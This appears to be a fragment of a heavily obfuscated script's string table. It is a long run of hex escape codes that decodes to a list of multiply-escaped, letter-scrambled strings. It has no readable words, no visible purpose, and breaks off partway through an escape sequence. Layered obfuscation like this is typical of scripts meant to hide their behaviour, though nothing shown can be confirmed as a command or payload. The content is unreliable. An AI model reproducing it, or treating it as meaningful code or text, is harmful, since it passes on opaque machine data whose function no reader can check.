\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c